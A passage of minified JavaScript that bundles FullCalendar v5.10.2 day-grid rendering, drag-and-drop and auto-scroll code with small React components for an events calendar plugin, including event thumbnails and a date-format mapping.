n=this.context.isRtl,r=this.props.todayRange,a=this.state.framePositions,i=[];if(a)for(var o=0,s=e;o<s.length;o++){var d=s[o],l=n?{right:0,left:a.lefts[d.lastCol]-a.lefts[d.firstCol]}:{left:0,right:a.rights[d.firstCol]-a.rights[d.lastCol]};i.push(E("div",{key:an(d.eventRange),className:"fc-daygrid-bg-harness",style:l},"bg-event"===t?E(Ri,c({seg:d},rn(d,r))):ji(t)))}return E.apply(void 0,m([x,{}],i))},t.prototype.updateSizing=function(e){var t=this.props,n=this.frameElRefs;if(!t.forPrint&&null!==t.clientWidth){if(e){var r=t.cells.map((function(e){return n.currentMap[e.key]}));if(r.length){var a=this.rootElRef.current;this.setState({framePositions:new sr(a,r,!0,!1)})}}var i=this.state.eventInstanceHeights,o=this.queryEventInstanceHeights(),s=!0===t.dayMaxEvents||!0===t.dayMaxEventRows;this.setState({eventInstanceHeights:c(c({},i),o),maxContentHeight:s?this.computeMaxContentHeight():null})}},t.prototype.queryEventInstanceHeights=function(){var e=this.segHarnessRefs.currentMap,t={};for(var n in e){var r=Math.round(e[n].getBoundingClientRect().height),a=n.split(":")[0];t[a]=Math.max(t[a]||0,r)}return t},t.prototype.computeMaxContentHeight=function(){var e=this.props.cells[0].key,t=this.cellElRefs.currentMap[e],n=this.fgElRefs.currentMap[e];return t.getBoundingClientRect().bottom-n.getBoundingClientRect().top},t.prototype.getCellEls=function(){var e=this.cellElRefs.currentMap;return this.props.cells.map((function(t){return e[t.key]}))},t}(Mr);_o.addStateEquality({eventInstanceHeights:Se});var po=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitBusinessHourSegs=Je(Xi),t.splitBgEventSegs=Je(Xi),t.splitFgEventSegs=Je(Xi),t.splitDateSelectionSegs=Je(Xi),t.splitEventDrag=Je($i),t.splitEventResize=Je($i),t.rowRefs=new _i,t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.dateProfile,r=t.dayMaxEventRows,a=t.dayMaxEvents,i=t.expandRows,o=t.cells.length,s=this.splitBusinessHourSegs(t.businessHourSegs,o),d=this.splitBgEventSegs(t.bgEventSegs,o),l=this.splitFgEventSegs(t.fgEventSegs,o),u=this.splitDateSelectionSegs(t.dateSelectionSegs,o),c=this.splitEventDrag(t.eventDrag,o),m=this.splitEventResize(t.eventResize,o),f=!0===a||!0===r;return f&&!i&&(f=!1,r=null,a=null),E("div",{className:["fc-daygrid-body",f?"fc-daygrid-body-balanced":"fc-daygrid-body-unbalanced",i?"":"fc-daygrid-body-natural"].join(" "),ref:this.handleRootEl,style:{width:t.clientWidth,minWidth:t.tableMinWidth}},E(Ka,{unit:"day"},(function(f,h){return E(x,null,E("table",{role:"presentation",className:"fc-scrollgrid-sync-table",style:{width:t.clientWidth,minWidth:t.tableMinWidth,height:i?t.clientHeight:""}},t.colGroupNode,E("tbody",{role:"presentation"},t.cells.map((function(i,f){return E(_o,{ref:e.rowRefs.createRef(f),key:i.length?i[0].date.toISOString():f,showDayNumbers:o>1,showWeekNumbers:t.showWeekNumbers,todayRange:h,dateProfile:n,cells:i,renderIntro:t.renderRowIntro,businessHourSegs:s[f],eventSelection:t.eventSelection,bgEventSegs:d[f].filter(go),fgEventSegs:l[f],dateSelectionSegs:u[f],eventDrag:c[f],eventResize:m[f],dayMaxEvents:a,dayMaxEventRows:r,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:t.forPrint})})))))})))},t.prototype.prepareHits=function(){this.rowPositions=new sr(this.rootEl,this.rowRefs.collect().map((function(e){return e.getCellEls()[0]})),!1,!0),this.colPositions=new sr(this.rootEl,this.rowRefs.currentMap[0].getCellEls(),!0,!1)},t.prototype.queryHit=function(e,t){var n=this.colPositions,r=this.rowPositions,a=n.leftToIndex(e),i=r.topToIndex(t);if(null!=i&&null!=a){var o=this.props.cells[i][a];return{dateProfile:this.props.dateProfile,dateSpan:c({range:this.getCellRange(i,a),allDay:!0},o.extraDateSpan),dayEl:this.getCellEl(i,a),rect:{left:n.lefts[a],right:n.rights[a],top:r.tops[i],bottom:r.bottoms[i]},layer:0}}return null},t.prototype.getCellEl=function(e,t){return this.rowRefs.currentMap[e].getCellEls()[t]},t.prototype.getCellRange=function(e,t){var n=this.props.cells[e][t].date;return{start:n,end:de(n,1)}},t}(Mr);function go(e){return e.eventRange.def.allDay}var vo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.forceDayIfListItem=!0,t}return u(t,e),t.prototype.sliceRange=function(e,t){return t.sliceRange(e)},t}(ai),yo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.slicer=new vo,t.tableRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return E(po,c({ref:this.tableRef},this.slicer.sliceProps(e,e.dateProfile,e.nextDayThreshold,t,e.dayTableModel),{dateProfile:e.dateProfile,cells:e.dayTableModel.cells,colGroupNode:e.colGroupNode,tableMinWidth:e.tableMinWidth,renderRowIntro:e.renderRowIntro,dayMaxEvents:e.dayMaxEvents,dayMaxEventRows:e.dayMaxEventRows,showWeekNumbers:e.showWeekNumbers,expandRows:e.expandRows,headerAlignElRef:e.headerAlignElRef,clientWidth:e.clientWidth,clientHeight:e.clientHeight,forPrint:e.forPrint}))},t}(Mr),Mo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayTableModel=Je(Do),t.headerRef=A(),t.tableRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateProfileGenerator,a=this.props,i=this.buildDayTableModel(a.dateProfile,r),o=n.dayHeaders&&E(ei,{ref:this.headerRef,dateProfile:a.dateProfile,dates:i.headerDates,datesRepDistinctDays:1===i.rowCnt}),s=function(t){return E(yo,{ref:e.tableRef,dateProfile:a.dateProfile,dayTableModel:i,businessHours:a.businessHours,dateSelection:a.dateSelection,eventStore:a.eventStore,eventUiBases:a.eventUiBases,eventSelection:a.eventSelection,eventDrag:a.eventDrag,eventResize:a.eventResize,nextDayThreshold:n.nextDayThreshold,colGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.weekNumbers,expandRows:!a.isHeightAuto,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:a.forPrint})};return n.dayMinWidth?this.renderHScrollLayout(o,s,i.colCnt,n.dayMinWidth):this.renderSimpleLayout(o,s)},t}(Zi);function Do(e,t){var n=new ni(e.renderRange,t);return new ri(n,/year|month|week/.test(e.currentRangeUnit))}const Lo=Dr({initialView:"dayGridMonth",views:{dayGrid:{component:Mo,dateProfileGeneratorClass:function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.buildRenderRange=function(t,n,r){var a,i=this.props.dateEnv,o=e.prototype.buildRenderRange.call(this,t,n,r),s=o.start,d=o.end;(/^(year|month)$/.test(n)&&(s=i.startOfWeek(s),(a=i.startOfWeek(d)).valueOf()!==d.valueOf()&&(d=se(a,1))),this.props.monthMode&&this.props.fixedWeekCount)&&(d=se(d,6-Math.ceil(ue(s,d)/7)));return{start:s,end:d}},t}(Nr)},dayGridDay:{type:"dayGrid",duration:{days:1}},dayGridWeek:{type:"dayGrid",duration:{weeks:1}},dayGridMonth:{type:"dayGrid",duration:{months:1},monthMode:!0,fixedWeekCount:!0}}});function Yo(){var e=(0,r.useContext)(o),t=e.calendarEvents,n=e.getMonth,i=e.dayClickHandle,s=e.localeName,d=e.start_of_week;return a().createElement("div",{className:"etn-default-calendar-style"},a().createElement(Ji,{plugins:[Lo],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:"dayGridMonth",navLinks:!0,events:t,height:"auto",datesSet:n,navLinkDayClick:i,locale:s,firstDay:d}))}function bo(e){var t=e.data;return a().createElement("div",{className:"etn-event-thumb"},a().createElement("a",{href:t.url},a().createElement("img",{src:t.thumbnail,alt:t.title})))}var wo=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=arguments.length>1?arguments[1]:undefined,n=t.removeYear;if(!e||""==e)return"Y-MM-DD";var r={"Y-m-d":n?"MM-DD":"Y-MM-DD","m/d/Y":n?"MM/DD":"MM/DD/Y","d/m/Y":n?"DD/MM":"DD/MM/Y","m-d-Y":n?"MM-DD":"MM-DD-Y","d-m-Y":n?"DD-MM":"DD-MM-Y","Y.m.d":n?"MM.DD":"YY.MM.DD","m.d.Y":n?"MM.DD":"MM.DD.Y","d.m.Y":n?"DD.MM":"DD.MM.YY","d M Y":n?"DD MMM":"DD MMM Y","n/j/Y":n?"M/DD":"M/DD/Y","j/n/Y":n?"DD/M":"DD/M/Y","n-j-Y":n?"M-DD":"M-DD-Y","j-n-Y":n?"DD-M":"DD-M-Y","j F Y":n?"DD MMMM":"DD MMMM Y","F j, Y":n?"MMMM DD":"MMMM DD Y"},a="MMMM DD Y";return r[e]&&(a=r[e]),a};
/*!
FullCalendar v5.10.2
Docs & License: https://fullcalendar.io/
(c) 2021 Adam Shaw
*/
Ra.touchMouseIgnoreWait=500;var ko=0,To=0,So=!1,Eo=function(){function e(e){var t=this;this.subjectEl=null,this.selector="",this.handleSelector="",this.shouldIgnoreMove=!1,this.shouldWatchScroll=!0,this.isDragging=!1,this.isTouchDragging=!1,this.wasTouchScroll=!1,this.handleMouseDown=function(e){if(!t.shouldIgnoreMouse()&&function(e){return 0===e.button&&!e.ctrlKey}(e)&&t.tryStart(e)){var n=t.createEventFromMouse(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n),t.shouldIgnoreMove||document.addEventListener("mousemove",t.handleMouseMove),document.addEventListener("mouseup",t.handleMouseUp)}},this.handleMouseMove=function(e){var n=t.createEventFromMouse(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleMouseUp=function(e){document.removeEventListener("mousemove",t.handleMouseMove),document.removeEventListener("mouseup",t.handleMouseUp),t.emitter.trigger("pointerup",t.createEventFromMouse(e)),t.cleanup()},this.handleTouchStart=function(e){if(t.tryStart(e)){t.isTouchDragging=!0;var n=t.createEventFromTouch(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n);var r=e.target;t.shouldIgnoreMove||r.addEventListener("touchmove",t.handleTouchMove),r.addEventListener("touchend",t.handleTouchEnd),r.addEventListener("touchcancel",t.handleTouchEnd),window.addEventListener("scroll",t.handleTouchScroll,!0)}},this.handleTouchMove=function(e){var n=t.createEventFromTouch(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleTouchEnd=function(e){if(t.isDragging){var n=e.target;n.removeEventListener("touchmove",t.handleTouchMove),n.removeEventListener("touchend",t.handleTouchEnd),n.removeEventListener("touchcancel",t.handleTouchEnd),window.removeEventListener("scroll",t.handleTouchScroll,!0),t.emitter.trigger("pointerup",t.createEventFromTouch(e)),t.cleanup(),t.isTouchDragging=!1,ko+=1,setTimeout((function(){ko-=1}),Ra.touchMouseIgnoreWait)}},this.handleTouchScroll=function(){t.wasTouchScroll=!0},this.handleScroll=function(e){if(!t.shouldIgnoreMove){var n=window.pageXOffset-t.prevScrollX+t.prevPageX,r=window.pageYOffset-t.prevScrollY+t.prevPageY;t.emitter.trigger("pointermove",{origEvent:e,isTouch:t.isTouchDragging,subjectEl:t.subjectEl,pageX:n,pageY:r,deltaX:n-t.origPageX,deltaY:r-t.origPageY})}},this.containerEl=e,this.emitter=new or,e.addEventListener("mousedown",this.handleMouseDown),e.addEventListener("touchstart",this.handleTouchStart,{passive:!0}),1===(To+=1)&&window.addEventListener("touchmove",Ao,{passive:!1})}return e.prototype.destroy=function(){this.containerEl.removeEventListener("mousedown",this.handleMouseDown),this.containerEl.removeEventListener("touchstart",this.handleTouchStart,{passive:!0}),(To-=1)||window.removeEventListener("touchmove",Ao,{passive:!1})},e.prototype.tryStart=function(e){var t=this.querySubjectEl(e),n=e.target;return!(!t||this.handleSelector&&!P(n,this.handleSelector))&&(this.subjectEl=t,this.isDragging=!0,this.wasTouchScroll=!1,!0)},e.prototype.cleanup=function(){So=!1,this.isDragging=!1,this.subjectEl=null,this.destroyScrollWatch()},e.prototype.querySubjectEl=function(e){return this.selector?P(e.target,this.selector):this.containerEl},e.prototype.shouldIgnoreMouse=function(){return ko||this.isTouchDragging},e.prototype.cancelTouchScroll=function(){this.isDragging&&(So=!0)},e.prototype.initScrollWatch=function(e){this.shouldWatchScroll&&(this.recordCoords(e),window.addEventListener("scroll",this.handleScroll,!0))},e.prototype.recordCoords=function(e){this.shouldWatchScroll&&(this.prevPageX=e.pageX,this.prevPageY=e.pageY,this.prevScrollX=window.pageXOffset,this.prevScrollY=window.pageYOffset)},e.prototype.destroyScrollWatch=function(){this.shouldWatchScroll&&window.removeEventListener("scroll",this.handleScroll,!0)},e.prototype.createEventFromMouse=function(e,t){var n=0,r=0;return t?(this.origPageX=e.pageX,this.origPageY=e.pageY):(n=e.pageX-this.origPageX,r=e.pageY-this.origPageY),{origEvent:e,isTouch:!1,subjectEl:this.subjectEl,pageX:e.pageX,pageY:e.pageY,deltaX:n,deltaY:r}},e.prototype.createEventFromTouch=function(e,t){var n,r,a=e.touches,i=0,o=0;return a&&a.length?(n=a[0].pageX,r=a[0].pageY):(n=e.pageX,r=e.pageY),t?(this.origPageX=n,this.origPageY=r):(i=n-this.origPageX,o=r-this.origPageY),{origEvent:e,isTouch:!0,subjectEl:this.subjectEl,pageX:n,pageY:r,deltaX:i,deltaY:o}},e}();function Ao(e){So&&e.preventDefault()}var xo=function(){function e(){this.isVisible=!1,this.sourceEl=null,this.mirrorEl=null,this.sourceElRect=null,this.parentNode=document.body,this.zIndex=9999,this.revertDuration=0}return e.prototype.start=function(e,t,n){this.sourceEl=e,this.sourceElRect=this.sourceEl.getBoundingClientRect(),this.origScreenX=t-window.pageXOffset,this.origScreenY=n-window.pageYOffset,this.deltaX=0,this.deltaY=0,this.updateElPosition()},e.prototype.handleMove=function(e,t){this.deltaX=e-window.pageXOffset-this.origScreenX,this.deltaY=t-window.pageYOffset-this.origScreenY,this.updateElPosition()},e.prototype.setIsVisible=function(e){e?this.isVisible||(this.mirrorEl&&(this.mirrorEl.style.display=""),this.isVisible=e,this.updateElPosition()):this.isVisible&&(this.mirrorEl&&(this.mirrorEl.style.display="none"),this.isVisible=e)},e.prototype.stop=function(e,t){var n=this,r=function(){n.cleanup(),t()};e&&this.mirrorEl&&this.isVisible&&this.revertDuration&&(this.deltaX||this.deltaY)?this.doRevertAnimation(r,this.revertDuration):setTimeout(r,0)},e.prototype.doRevertAnimation=function(e,t){var n=this.mirrorEl,r=this.sourceEl.getBoundingClientRect();n.style.transition="top "+t+"ms,left "+t+"ms",I(n,{left:r.left,top:r.top}),function(e,t){var n=function(r){t(r),J.forEach((function(t){e.removeEventListener(t,n)}))};J.forEach((function(t){e.addEventListener(t,n)}))}(n,(function(){n.style.transition="",e()}))},e.prototype.cleanup=function(){this.mirrorEl&&(R(this.mirrorEl),this.mirrorEl=null),this.sourceEl=null},e.prototype.updateElPosition=function(){this.sourceEl&&this.isVisible&&I(this.getMirrorEl(),{left:this.sourceElRect.left+this.deltaX,top:this.sourceElRect.top+this.deltaY})},e.prototype.getMirrorEl=function(){var e=this.sourceElRect,t=this.mirrorEl;return t||((t=this.mirrorEl=this.sourceEl.cloneNode(!0)).classList.add("fc-unselectable"),t.classList.add("fc-event-dragging"),I(t,{position:"fixed",zIndex:this.zIndex,visibility:"",boxSizing:"border-box",width:e.right-e.left,height:e.bottom-e.top,right:"auto",bottom:"auto",margin:0}),this.parentNode.appendChild(t)),t},e}(),Ho=function(e){function t(t,n){var r=e.call(this)||this;return r.handleScroll=function(){r.scrollTop=r.scrollController.getScrollTop(),r.scrollLeft=r.scrollController.getScrollLeft(),r.handleScrollChange()},r.scrollController=t,r.doesListening=n,r.scrollTop=r.origScrollTop=t.getScrollTop(),r.scrollLeft=r.origScrollLeft=t.getScrollLeft(),r.scrollWidth=t.getScrollWidth(),r.scrollHeight=t.getScrollHeight(),r.clientWidth=t.getClientWidth(),r.clientHeight=t.getClientHeight(),r.clientRect=r.computeClientRect(),r.doesListening&&r.getEventTarget().addEventListener("scroll",r.handleScroll),r}return u(t,e),t.prototype.destroy=function(){this.doesListening&&this.getEventTarget().removeEventListener("scroll",this.handleScroll)},t.prototype.getScrollTop=function(){return this.scrollTop},t.prototype.getScrollLeft=function(){return this.scrollLeft},t.prototype.setScrollTop=function(e){this.scrollController.setScrollTop(e),this.doesListening||(this.scrollTop=Math.max(Math.min(e,this.getMaxScrollTop()),0),this.handleScrollChange())},t.prototype.setScrollLeft=function(e){this.scrollController.setScrollLeft(e),this.doesListening||(this.scrollLeft=Math.max(Math.min(e,this.getMaxScrollLeft()),0),this.handleScrollChange())},t.prototype.getClientWidth=function(){return this.clientWidth},t.prototype.getClientHeight=function(){return this.clientHeight},t.prototype.getScrollWidth=function(){return this.scrollWidth},t.prototype.getScrollHeight=function(){return this.scrollHeight},t.prototype.handleScrollChange=function(){},t}(dr),Co=function(e){function t(t,n){return e.call(this,new lr(t),n)||this}return u(t,e),t.prototype.getEventTarget=function(){return this.scrollController.el},t.prototype.computeClientRect=function(){return rr(this.scrollController.el)},t}(Ho),jo=function(e){function t(t){return e.call(this,new ur,t)||this}return u(t,e),t.prototype.getEventTarget=function(){return window},t.prototype.computeClientRect=function(){return{left:this.scrollLeft,right:this.scrollLeft+this.clientWidth,top:this.scrollTop,bottom:this.scrollTop+this.clientHeight}},t.prototype.handleScrollChange=function(){this.clientRect=this.computeClientRect()},t}(Ho),Ro="function"==typeof performance?performance.now:Date.now,Po=function(){function e(){var e=this;this.isEnabled=!0,this.scrollQuery=[window,".fc-scroller"],this.edgeThreshold=50,this.maxVelocity=300,this.pointerScreenX=null,this.pointerScreenY=null,this.isAnimating=!1,this.scrollCaches=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.animate=function(){if(e.isAnimating){var t=e.computeBestEdge(e.pointerScreenX+window.pageXOffset,e.pointerScreenY+window.pageYOffset);if(t){var n=Ro();e.handleSide(t,(n-e.msSinceRequest)/1e3),e.requestAnimation(n)}else e.isAnimating=!1}}}return e.prototype.start=function(e,t,n){this.isEnabled&&(this.scrollCaches=this.buildCaches(n),this.pointerScreenX=null,this.pointerScreenY=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.handleMove(e,t))},e.prototype.handleMove=function(e,t){if(this.isEnabled){var n=e-window.pageXOffset,r=t-window.pageYOffset,a=null===this.pointerScreenY?0:r-this.pointerScreenY,i=null===this.pointerScreenX?0:n-this.pointerScreenX;a<0?this.everMovedUp=!0:a>0&&(this.everMovedDown=!0),i<0?this.everMovedLeft=!0:i>0&&(this.everMovedRight=!0),this.pointerScreenX=n,this.pointerScreenY=r,this.isAnimating||(this.isAnimating=!0,this.requestAnimation(Ro()))}},e.prototype.stop=function(){if(this.isEnabled){this.isAnimating=!1;for(var e=0,t=this.scrollCaches;e<t.length;e++){t[e].destroy()}this.scrollCaches=null}},e.prototype.requestAnimation=function(e){this.msSinceRequest=e,requestAnimationFrame(this.animate)},e.prototype.handleSide=function(e,t){var n=e.scrollCache,r=this.edgeThreshold,a=r-e.distance,i=a*a/(r*r)*this.maxVelocity*t,o=1;switch(e.name){case"left":o=-1;case"right":n.setScrollLeft(n.getScrollLeft()+i*o);break;case"top":o=-1;case"bottom":n.setScrollTop(n.getScrollTop()+i*o)}},e.prototype.computeBestEdge=function(e,t){for(var n=this.edgeThreshold,r=null,a=0,i=this.scrollCaches||[];a<i.length;a++){var o=i[a],s=o.clientRect,d=e-s.left,l=s.right-e,u=t-s.top,c=s.bottom-t;d>=0&&l>=0&&u>=0&&c>=0&&(u<=n&&this.everMovedUp&&o.canScrollUp()&&(!r||r.distance>u)&&(r={scrollCache:o,name:"top",distance:u}),c<=n&&this.everMovedDown&&o.canScrollDown()&&(!r||r.distance>c)&&(r={scrollCache:o,name:"bottom",distance:c}),d<=n&&this.everMovedLeft&&o.canScrollLeft()&&(!r||r.distance>d)&&(r={scrollCache:o,name:"left",distance:d}),l<=n&&this.everMovedRight&&o.canScrollRight()&&(!r||r.distance>l)&&(r={scrollCache:o,name:"right",distance:l}))}return r},e.prototype.buildCaches=function(e){return this.queryScrollEls(e).map((function(e){return e===window?new jo(!1):new Co(e,!1)}))},e.prototype.queryScrollEls=function(e){for(var t=[],n=0,r=this.scrollQuery;n<r.length;n++){var a=r[n];"object"==typeof a?t.push(a):t.push.apply(t,Array.prototype.slice.call(F(e).querySelectorAll(a)))}return t},e}(),Oo=function(e){function t(t,n){var r=e.call(this,t)||this;r.containerEl=t,r.delay=null,r.minDistance=0,r.touchScrollAllowed=!0,r.mirrorNeedsRevert=!1,r.isInteracting=!1,r.isDragging=!1,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,r.delayTimeoutId=null,r.onPointerDown=function(e){var t;r.isDragging||(r.isInteracting=!0,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,(t=document.body).classList.add("fc-unselectable"),t.addEventListener("selectstart",V),function(e){e.addEventListener("contextmenu",V)}(document.body),e.isTouch||e.origEvent.preventDefault(),r.emitter.trigger("pointerdown",e),r.isInteracting&&!r.pointer.shouldIgnoreMove&&(r.mirror.setIsVisible(!1),r.mirror.start(e.subjectEl,e.pageX,e.pageY),r.startDelay(e),r.minDistance||r.handleDistanceSurpassed(e)))},r.onPointerMove=function(e){if(r.isInteracting){if(r.emitter.trigger("pointermove",e),!r.isDistanceSurpassed){var t=r.minDistance,n=e.deltaX,a=e.deltaY;n*n+a*a>=t*t&&r.handleDistanceSurpassed(e)}r.isDragging&&("scroll"!==e.origEvent.type&&(r.mirror.handleMove(e.pageX,e.pageY),r.autoScroller.handleMove(e.pageX,e.pageY)),r.emitter.trigger("dragmove",e))}},r.onPointerUp=function(e){var t;r.isInteracting&&(r.isInteracting=!1,(t=document.body).classList.remove("fc-unselectable"),t.removeEventListener("selectstart",V),function(e){e.removeEventListener("contextmenu",V)}(document.body),r.emitter.trigger("pointerup",e),r.isDragging&&(r.autoScroller.stop(),r.tryStopDrag(e)),r.delayTimeoutId&&(clearTimeout(r.delayTimeoutId),r.delayTimeoutId=null))};var a=r.pointer=new Eo(t);return a.emitter.on("pointerdown",r.onPointerDown),a.emitter.on("pointermove",r.onPointerMove),a.emitter.on("pointerup",r.onPointerUp),n&&(a.selector=n),r.mirror=new xo,r.autoScroller=new Po,r}return u(t,e),t.prototype.destroy=function(){this.pointer.destroy(),this.onPointerUp({})},t.prototype.startDelay=function(e){var t=this;"number"==typeof this.delay?this.delayTimeoutId=setTimeout((function(){t.delayTimeoutId=null,t.handleDelayEnd(e)}),this.delay):this.handleDelayEnd(e)},t.prototype.handleDelayEnd=function(e){this.isDelayEnded=!0,this.tryStartDrag(e)},t.prototype.handleDistanceSurpassed=function(e){this.isDistanceSurpassed=!0,this.tryStartDrag(e)},t.prototype.tryStartDrag=function(e){this.isDelayEnded&&this.isDistanceSurpassed&&(this.pointer.wasTouchScroll&&!this.touchScrollAllowed||(this.isDragging=!0,this.mirrorNeedsRevert=!1,this.autoScroller.start(e.pageX,e.pageY,this.containerEl),this.emitter.trigger("dragstart",e),!1===this.touchScrollAllowed&&this.pointer.cancelTouchScroll()))},t.prototype.tryStopDrag=function(e){this.mirror.stop(this.mirrorNeedsRevert,this.stopDrag.bind(this,e))},t.prototype.stopDrag=function(e){this.isDragging=!1,this.emitter.trigger("dragend",e)},t.prototype.setIgnoreMove=function(e){this.pointer.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){this.mirror.setIsVisible(e)},t.prototype.setMirrorNeedsRevert=function(e){this.mirrorNeedsRevert=e},t.prototype.setAutoScrollEnabled=function(e){this.autoScroller.isEnabled=e},t}(ja),No=function(){function e(e){this.origRect=ar(e),this.scrollCaches=ir(e).map((function(e){return new Co(e,!0)}))}return e.prototype.destroy=function(){for(var e=0,t=this.scrollCaches;e<t.length;e++){t[e].destroy()}},e.prototype.computeLeft=function(){for(var e=this.origRect.left,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollLeft-r.getScrollLeft()}return e},e.prototype.computeTop=function(){for(var e=this.origRect.top,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollTop-r.getScrollTop()}return e},e.prototype.isWithinClipping=function(e,t){for(var n,r,a={left:e,top:t},i=0,o=this.scrollCaches;i<o.length;i++){var s=o[i];if(n=s.getEventTarget(),r=void 0,"HTML"!==(r=n.tagName)&&"BODY"!==r&&!zn(a,s.clientRect))return!1}return!0},e}();var Io=function(){function e(e,t){var n=this;this.useSubjectCenter=!1,this.requireInitial=!0,this.initialHit=null,this.movingHit=null,this.finalHit=null,this.handlePointerDown=function(e){var t=n.dragging;n.initialHit=null,n.movingHit=null,n.finalHit=null,n.prepareHits(),n.processFirstCoord(e),n.initialHit||!n.requireInitial?(t.setIgnoreMove(!1),n.emitter.trigger("pointerdown",e)):t.setIgnoreMove(!0)},this.handleDragStart=function(e){n.emitter.trigger("dragstart",e),n.handleMove(e,!0)},this.handleDragMove=function(e){n.emitter.trigger("dragmove",e),n.handleMove(e)},this.handlePointerUp=function(e){n.releaseHits(),n.emitter.trigger("pointerup",e)},this.handleDragEnd=function(e){n.movingHit&&n.emitter.trigger("hitupdate",null,!0,e),n.finalHit=n.movingHit,n.movingHit=null,n.emitter.trigger("dragend",e)},this.droppableStore=t,e.emitter.on("pointerdown",this.handlePointerDown),e.emitter.on("dragstart",this.handleDragStart),e.emitter.on("dragmove",this.handleDragMove),e.emitter.on("pointerup",this.handlePointerUp),e.emitter.on("dragend",this.handleDragEnd),this.dragging=e,this.emitter=new or}return e.prototype.processFirstCoord=function(e){var t,n,r,a={left:e.pageX,top:e.pageY},i=a,o=e.subjectEl;o instanceof HTMLElement&&(t=ar(o),n=i,r=t,i={left:Math.min(Math.max(n.left,r.left),r.right),top:Math.min(Math.max(n.top,r.top),r.bottom)});var s,d,l=this.initialHit=this.queryHitForOffset(i.left,i.top);if(l){if(this.useSubjectCenter&&t){var u=Fn(t,l.rect);u&&(i=function(e){return{left:(e.left+e.right)/2,top:(e.top+e.bottom)/2}}(u))}this.coordAdjust=(d=a,{left:(s=i).left-d.left,top:s.top-d.top})}else this.coordAdjust={left:0,top:0}},e.prototype.handleMove=function(e,t){var n=this.queryHitForOffset(e.pageX+this.coordAdjust.left,e.pageY+this.coordAdjust.top);!t&&Wo(this.movingHit,n)||(this.movingHit=n,this.emitter.trigger("hitupdate",n,!1,e))},e.prototype.prepareHits=function(){this.offsetTrackers=we(this.droppableStore,(function(e){return e.component.prepareHits(),new No(e.el)}))},e.prototype.releaseHits=function(){var e=this.offsetTrackers;for(var t in e)e[t].destroy();this.offsetTrackers={}},e.prototype.queryHitForOffset=function(e,t){var n=this.droppableStore,r=this.offsetTrackers,a=null;for(var i in n){var o=n[i].component,s=r[i];if(s&&s.isWithinClipping(e,t)){var d=s.computeLeft(),l=s.computeTop(),u=e-d,c=t-l,m=s.origRect,f=m.right-m.left,h=m.bottom-m.top;if(u>=0&&u<f&&c>=0&&c<h){var _=o.queryHit(u,c,f,h);_&&Bt(_.dateProfile.activeRange,_.dateSpan.range)&&(!a||_.layer>a.layer)&&(_.componentId=i,_.context=o.context,_.rect.left+=d,_.rect.right+=d,_.rect.top+=l,_.rect.bottom+=l,a=_)}}}return a},e}();function Wo(e,t){return!e&&!t||Boolean(e)===Boolean(t)&&(n=e.dateSpan,r=t.dateSpan,a=n.range,i=r.range,(null===a.start?null:a.start.valueOf())===(null===i.start?null:i.start.valueOf())&&(null===a.end?null:a.end.valueOf())===(null===i.end?null:i.end.valueOf())&&n.allDay===r.allDay&&function(e,t){for(var n in t)if("range"!==n&&"allDay"!==n&&e[n]!==t[n])return!1;for(var n in e)if(!(n in t))return!1;return!0}(n,r));var n,r,a,i}function zo(e,t){for(var n,r,a={},i=0,o=t.pluginHooks.datePointTransforms;i<o.length;i++){var s=o[i];c(a,s(e,t))}return c(a,(n=e,{date:(r=t.dateEnv).toDate(n.range.start),dateStr:r.formatIso(n.range.start,{omitTime:n.allDay}),allDay:n.allDay})),a}var Fo=function(e){function t(t){var n=e.call(this,t)||this;n.handlePointerDown=function(e){var t=n.dragging,r=e.origEvent.target;t.setIgnoreMove(!n.component.isValidDateDownEl(r))},n.handleDragEnd=function(e){var t=n.component;if(!n.dragging.pointer.wasTouchScroll){var r=n.hitDragging,a=r.initialHit,i=r.finalHit;if(a&&i&&Wo(a,i)){var o=t.context,s=c(c({},zo(a.dateSpan,o)),{dayEl:a.dayEl,jsEvent:e.origEvent,view:o.viewApi||o.calendarApi.view});o.emitter.trigger("dateClick",s)}}},n.dragging=new Oo(t.el),n.dragging.autoScroller.isEnabled=!1;var r=n.hitDragging=new Io(n.dragging,Ha(t));return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(Aa),Uo=function(e){function t(t){var n=e.call(this,t)||this;n.dragSelection=null,n.handlePointerDown=function(e){var t=n,r=t.component,a=t.dragging,i=r.context.options.selectable&&r.isValidDateDownEl(e.origEvent.target);a.setIgnoreMove(!i),a.delay=e.isTouch?function(e){var t=e.context.options,n=t.selectLongPressDelay;null==n&&(n=t.longPressDelay);return 